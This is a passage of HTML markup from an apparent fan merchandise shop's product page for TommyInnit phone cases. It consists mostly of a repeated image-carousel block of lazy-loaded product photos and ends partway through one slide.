            <a class="hover:text-gray-700" href="https://tommyinnitmerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tommyinnitmerch.com/collections/tommyinnit-cases">TommyInnit Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="223">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/687/conversions/22717546_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/687/22717546_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="687"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/706/conversions/22717546_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/706/22717546_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="706"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/724/conversions/22717546_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/724/22717546_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="724"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/740/conversions/22717546_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/740/22717546_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="740"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/759/conversions/22717546_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/759/22717546_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="759"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/777/conversions/22717546_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/777/22717546_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="777"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/790/conversions/22717546_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/790/22717546_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="790"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/808/conversions/22717546_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/808/22717546_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="808"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/833/conversions/22717546_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/833/22717546_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="833"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/864/conversions/22717546_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/864/22717546_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="864"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/887/conversions/22717546_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/887/22717546_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="887"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/914/conversions/22717546_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/914/22717546_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="914"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/941/conversions/22717546_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/941/22717546_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="941"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/970/conversions/22717546_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/970/22717546_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="970"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/988/conversions/22717546_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/988/22717546_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="988"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1014/conversions/22717546_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1014/22717546_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="1014"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1029/conversions/22717546_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1029/22717546_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="1029"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1052/conversions/22717546_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1052/22717546_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="1052"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1065/conversions/22717546_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1065/22717546_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="1065"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1078/conversions/22717546_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1078/22717546_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="1078"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1103/conversions/22717546_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1103/22717546_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="1103"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1120/conversions/22717546_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1120/22717546_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="1120"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1135/conversions/22717546_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1135/22717546_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="1135"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1154/conversions/22717546_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1154/22717546_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="1154"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1171/conversions/22717546_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1171/22717546_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="1171"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1201/conversions/22717546_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1201/22717546_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="1201"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1223/conversions/22717546_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1223/22717546_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="1223"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1238/conversions/22717546_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1238/22717546_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="1238"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1255/conversions/22717546_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1255/22717546_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="1255"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1270/conversions/22717546_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1270/22717546_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="1270"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1287/conversions/22717546_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1287/22717546_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="1287"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1304/conversions/22717546_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1304/22717546_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="1304"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1324/conversions/22717546_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1324/22717546_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="1324"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1342/conversions/22717546_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1342/22717546_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="1342"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1354/conversions/22717546_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1354/22717546_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="1354"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1369/conversions/23328240_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1369/23328240_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1369"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1380/conversions/23328240_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1380/23328240_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1380"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1399/conversions/23328240_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1399/23328240_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="1399"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1417/conversions/23328240_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1417/23328240_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="1417"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1431/conversions/23328240_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1431/23328240_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="1431"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1447/conversions/23328240_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1447/23328240_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="1447"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1463/conversions/23328240_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1463/23328240_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="1463"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1472/conversions/23328240_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1472/23328240_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="1472"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1487/conversions/23328240_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1487/23328240_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="1487"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1502/conversions/23328240_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1502/23328240_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="1502"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1515/conversions/23328240_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1515/23328240_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="1515"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1529/conversions/23328240_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1529/23328240_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="1529"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1555/conversions/23328240_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1555/23328240_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="1555"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1579/conversions/23328240_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1579/23328240_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="1579"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1591/conversions/23328240_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1591/23328240_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="1591"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1610/conversions/23328240_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1610/23328240_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="1610"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1625/conversions/23328240_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1625/23328240_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="1625"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1650/conversions/23328240_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1650/23328240_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="1650"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1671/conversions/23328240_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1671/23328240_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="1671"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1689/conversions/23328240_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1689/23328240_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="1689"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1708/conversions/23328240_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1708/23328240_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="1708"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1720/conversions/23328240_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1720/23328240_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="1720"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1745/conversions/23328240_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1745/23328240_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="1745"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1762/conversions/23328240_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1762/23328240_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="1762"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1777/conversions/23328240_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1777/23328240_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="1777"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1793/conversions/23328240_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1793/23328240_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="1793"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1807/conversions/23328240_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1807/23328240_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="1807"
                     data-variants=""
                     alt=""
